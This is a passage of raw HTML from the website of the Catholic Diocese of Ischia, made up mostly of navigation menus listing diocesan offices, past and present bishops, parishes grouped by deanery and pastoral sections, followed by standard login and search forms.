<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2451" id="mega-menu-item-2451"><a class="mega-menu-link">La scheda</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-1747-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-1747-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1847" id="mega-menu-item-1847"><a class="mega-menu-link" href="https://www.chiesaischia.it/delegati/">Curia Vescovile</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1767" id="mega-menu-item-1767"><a class="mega-menu-link" href="https://www.chiesaischia.it/cancelleria/">Organismi di Comunione</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1768" id="mega-menu-item-1768"><a class="mega-menu-link" href="https://www.chiesaischia.it/uffici-amministrativi/">Uffici e Servizi</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1769" id="mega-menu-item-1769"><a class="mega-menu-link" href="https://www.chiesaischia.it/collaboratori/">Altri organi</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1780" id="mega-menu-item-1780"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/decreti-e-nomine/">Decreti e Nomine</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-1747-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1770" id="mega-menu-item-1770"><a class="mega-menu-link" href="https://www.chiesaischia.it/presbiteri/">Presbiteri</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1771" id="mega-menu-item-1771"><a class="mega-menu-link" href="https://www.chiesaischia.it/diaconi/">Diaconi</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1772" id="mega-menu-item-1772"><a class="mega-menu-link" href="https://www.chiesaischia.it/seminaristi/">Seminaristi</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1773" id="mega-menu-item-1773"><a class="mega-menu-link" href="https://www.chiesaischia.it/religiosi/">Case Religiose Maschili</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1774" id="mega-menu-item-1774"><a class="mega-menu-link" href="https://www.chiesaischia.it/vita-consacrata/">Case Religiose Femminili</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1775" id="mega-menu-item-1775"><a class="mega-menu-link" href="https://www.chiesaischia.it/consulta-dei-laici/">Consulta dei Laici</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-1747-1-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1777" id="mega-menu-item-1777"><a class="mega-menu-link" href="https://www.chiesaischia.it/la-storia-della-nostra-diocesi/">La Storia</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-collapse-children mega-menu-item-2372" id="mega-menu-item-2372"><a class="mega-menu-link" href="#">Santi Patroni<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2377" id="mega-menu-item-2377"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-giovan-giusepe-della-croce/">San Giovan Giusepe della Croce</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1750" id="mega-menu-item-1750"><a class="mega-menu-link" href="https://www.chiesaischia.it/s-restituta/">S. Restituta</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1778" id="mega-menu-item-1778"><a class="mega-menu-link" href="https://www.chiesaischia.it/xiii-sinodo/">XIII Sinodo</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1779" id="mega-menu-item-1779"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/viii-convegno/">VIII Convegno</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-2497" id="mega-menu-item-2497"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Il Vescovo<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-2497-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu_title mega-menu-columns-5-of-12 menu_title" style="--columns:12; --span:5" id="mega-menu-2497-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2450" id="mega-menu-item-2450"><a class="mega-menu-link">S.E. Mons Carlo Villano</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-2497-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-2497-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4392" id="mega-menu-item-4392"><a class="mega-menu-link" href="https://www.chiesaischia.it/biografia-di-s-e-mons-carlo-villano/">Biografia di S. E. Mons. Carlo Villano</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4391" id="mega-menu-item-4391"><a class="mega-menu-link" href="https://www.chiesaischia.it/stemma-episcopale-s-e-mons-carlo-villano/">Stemma episcopale – S. E. Mons. Carlo Villano</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-4362" id="mega-menu-item-4362"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo/lettere-pastorali-il-vescovo-2/">Lettere Pastorali</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-4363" id="mega-menu-item-4363"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo/messaggi-il-vescovo-2/">Messaggi</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-4364" id="mega-menu-item-4364"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo/omelie-2/">Omelie</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-4365" id="mega-menu-item-4365"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo/preghiere-il-vescovo-2/">Preghiere</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-2497-2">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-2497-2-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-collapse-children mega-menu-item-3436" id="mega-menu-item-3436"><a class="mega-menu-link" href="#">Vescovi precedenti<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3443" id="mega-menu-item-3443"><a class="mega-menu-link" href="https://www.chiesaischia.it/biografia-di-s-e-mons-gennearo-pascarella/">Biografia S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3444" id="mega-menu-item-3444"><a class="mega-menu-link" href="https://www.chiesaischia.it/stemma-episcopale-s-e-mons-gennearo-pascarella/">Stemma episcopale  S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3439" id="mega-menu-item-3439"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-gennaro-pascarella/lettere-pastorali-il-vescovo/">Lettere Pastorali  S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3441" id="mega-menu-item-3441"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-gennaro-pascarella/omelie-il-vescovo/">Omelie  S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3440" id="mega-menu-item-3440"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-gennaro-pascarella/messaggi-il-vescovo/">Messaggi  S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3442" id="mega-menu-item-3442"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-gennaro-pascarella/preghiere-il-vescovo/">Preghiere  S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1782" id="mega-menu-item-1782"><a class="mega-menu-link" href="https://www.chiesaischia.it/biografia-di-s-e-mons-pietro-lagnese/">Biografia  S.E. Mons Pietro Lagnese</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1783" id="mega-menu-item-1783"><a class="mega-menu-link" href="https://www.chiesaischia.it/stemma-episcopale-s-e-mons-pietro-lagnese/">Stemma episcopale  S.E. Mons Pietro Lagnese</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1784" id="mega-menu-item-1784"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-pietro-lagnese/lettere-pastorali/">Lettere Pastorali S.E. Mons Pietro Lagnese</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1785" id="mega-menu-item-1785"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-pietro-lagnese/omelie/">Omelie  S.E. Mons Pietro Lagnese</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1786" id="mega-menu-item-1786"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-pietro-lagnese/messaggi/">Messaggi  S.E. Mons Pietro Lagnese</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1787" id="mega-menu-item-1787"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-pietro-lagnese/preghiere/">Preghiere  S.E. Mons Pietro Lagnese</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-2497-3">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-2497-3-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3095" id="mega-menu-item-3095"><a class="mega-menu-link" href="https://www.chiesaischia.it/cronotassi-dei-vescovi/">Cronotassi dei Vescovi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-2499" id="mega-menu-item-2499"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Parrocchie<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-2499-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu_title mega-menu-columns-4-of-12 menu_title" style="--columns:12; --span:4" id="mega-menu-2499-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2464" id="mega-menu-item-2464"><a class="mega-menu-link" href="#">Decanati</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-2499-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-2499-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-collapse-children mega-menu-item-1791" id="mega-menu-item-1791"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/parrocchie/decanato-di-ischia/">Decanato di Ischia<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2385" id="mega-menu-item-2385"><a class="mega-menu-link" href="https://www.chiesaischia.it/cattedrale/">Cattedrale</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2409" id="mega-menu-item-2409"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-assunta/">Santa Maria Assunta</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2386" id="mega-menu-item-2386"><a class="mega-menu-link" href="https://www.chiesaischia.it/gesu-buon-pastore/">Gesu’ Buon Pastore</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2387" id="mega-menu-item-2387"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-domenico-in-ss-annunziata/">San Domenico in SS.Annunziata</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2388" id="mega-menu-item-2388"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-di-portosalvo/">Santa Maria di Portosalvo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2389" id="mega-menu-item-2389"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-delle-grazie-in-s-pietro/">Santa Maria delle Grazie in S. Pietro</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2390" id="mega-menu-item-2390"><a class="mega-menu-link" href="https://www.chiesaischia.it/sant-antonio-abate/">Sant’Antonio Abate</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2391" id="mega-menu-item-2391"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-ciro-martire/">San Ciro Martire</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2412" id="mega-menu-item-2412"><a class="mega-menu-link" href="https://www.chiesaischia.it/frati-minori/">Frati minori</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-collapse-children mega-menu-item-1803" id="mega-menu-item-1803"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/parrocchie/casamicciola-lacco-ameno/">Decanato di Casamicciola - Lacco Ameno<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2392" id="mega-menu-item-2392"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-maddalena-penitente/">Santa Maria Maddalena Penitente</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2393" id="mega-menu-item-2393"><a class="mega-menu-link" href="https://www.chiesaischia.it/sant-antonio-da-padova/">Sant’Antonio da Padova</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2394" id="mega-menu-item-2394"><a class="mega-menu-link" href="https://www.chiesaischia.it/ss-annunziata-in-santa-maria-delle-grazie/">SS.Annunziata in Santa Maria delle Grazie</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-collapse-children mega-menu-item-1807" id="mega-menu-item-1807"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/forio/">Decanato di Forio<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2395" id="mega-menu-item-2395"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-vito-martire/">San Vito Martire</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2396" id="mega-menu-item-2396"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-di-montevergine/">Santa Maria di Montevergine</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2398" id="mega-menu-item-2398"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-leonardo-abate/">San Leonardo Abate</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2400" id="mega-menu-item-2400"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-francesco-saverino/">San Francesco Saverio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2416" id="mega-menu-item-2416"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-sebastiano-martire/">San Sebastiano Martire</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2422" id="mega-menu-item-2422"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-michele-arcangelo/">San Michele Arcangelo</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-collapse-children mega-menu-item-1814" id="mega-menu-item-1814"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/barano-serrara-fontana/">Decantato di Barano - Serrara Fontana<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2401" id="mega-menu-item-2401"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-del-carmine/">Santa Maria del Carmine</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2402" id="mega-menu-item-2402"><a class="mega-menu-link" href="https://www.chiesaischia.it/maria-ss-madre-della-chiesa/">Maria SS. Madre della Chiesa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2403" id="mega-menu-item-2403"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-giovanni-battista/">San Giovanni Battista</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2404" id="mega-menu-item-2404"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-della-mercede/">Santa Maria della Mercede</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2405" id="mega-menu-item-2405"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-giorgio-martire/">San Giorgio Martire</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2406" id="mega-menu-item-2406"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-la-porta/">Santa Maria la Porta</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2407" id="mega-menu-item-2407"><a class="mega-menu-link" href="https://www.chiesaischia.it/nativita-di-maria-ss/">Natività di Maria SS.</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2426" id="mega-menu-item-2426"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-sebastiano-martire-2/">San Sebastiano Martire</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2435" id="mega-menu-item-2435"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-michele-arcangelo-2/">San Michele Arcangelo</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-1824" id="mega-menu-item-1824"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Pastorale<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1824-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu_title mega-menu-columns-4-of-12 menu_title" style="--columns:12; --span:4" id="mega-menu-1824-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2445" id="mega-menu-item-2445"><a class="mega-menu-link">Vivere la Chiesa</a></li>		</ul>
</li><li class="mega-menu-column mega-menu_title mega-menu-columns-4-of-12 menu_title" style="--columns:12; --span:4" id="mega-menu-1824-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2446" id="mega-menu-item-2446"><a class="mega-menu-link">Incontrarsi nella fede</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-1824-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-1824-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-collapse-children mega-menu-item-2373" id="mega-menu-item-2373"><a class="mega-menu-link" href="#">Famiglie<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1826" id="mega-menu-item-1826"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/speciale-sinodo-famiglia/">Sinodo delle Famiglie</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1829" id="mega-menu-item-1829"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/giovani-e-sport/">Giovani</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1833" id="mega-menu-item-1833"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/turismo-e-tempo-libero/">Turismo e Tempo Libero</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1832" id="mega-menu-item-1832"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/sociale-e-lavoro/">Sociale e Lavoro</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2408" id="mega-menu-item-2408"><a class="mega-menu-link" href="https://www.chiesaischia.it/storia-arte-e-cultura/">Storia,Arte e Cultura</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-4700" id="mega-menu-item-4700"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/ufficio-tecnico/">Ufficio Tecnico</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-1824-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1834" id="mega-menu-item-1834"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/vocazioni/">Vocazioni</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1830" id="mega-menu-item-1830"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/missioni/">Missioni</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1828" id="mega-menu-item-1828"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/ecumenismo/">Ecumenismo</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1827" id="mega-menu-item-1827"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/caritas-e-migrantes/">Caritas e Migrantes</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1831" id="mega-menu-item-1831"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/progetto-policoro/">Progetto Policoro</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-4953" id="mega-menu-item-4953"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/zaro/">Fenomeno "Zaro"</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-4701" id="mega-menu-item-4701"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/ix-convegno/" tabindex="0">IX Convegno</a></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrati</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Benvenuto!</span>Accedi al tuo account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>il tuo username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>la tua password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ACCEDI">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Password dimenticata?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recupero della password</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera la tua password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>La tua email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Invia la mia password">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.chiesaischia.it/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.chiesaischia.it/">
            <img class="td-retina-data" data-retina="http://www.chiesaischia.it/wp-content/uploads/2021/05/logo_new_vescovo.png" src="http://www.chiesaischia.it/wp-content/uploads/2021/05/logo_1_new.png" alt=""/>
            <span class="td-visual-hidden">Diocesi Ischia</span>
        </a>
                    </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.chiesaischia.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.chiesaischia.it/">
